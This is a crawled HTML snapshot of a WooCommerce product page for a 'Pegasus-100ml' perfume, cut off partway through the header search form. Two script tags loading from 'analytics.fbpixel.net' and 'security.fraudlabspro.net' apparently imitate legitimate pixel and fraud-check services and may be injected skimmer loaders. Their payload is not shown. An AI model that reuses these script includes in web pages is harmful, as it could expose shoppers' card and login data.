

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product/pegasus-100ml/
body_size: 30933
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Pegasus-100ml &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Pegasus-100ml Comments Feed" href="https://scentsbypearls.com/product/pegasus-100ml/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fpegasus-100ml%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fpegasus-100ml%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/a3c98e474a287d29377793ad0a0bd5d6.css?ver=0d426" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product/17423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://scentsbypearls.com/product/pegasus-100ml/" /><link rel='shortlink' href='https://scentsbypearls.com/?p=17423' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-17423 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/pegasus-100ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/pegasus-100ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/pegasus-100ml/&media=https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07.jpeg&description=Pegasus-100ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/pegasus-100ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/pegasus-100ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
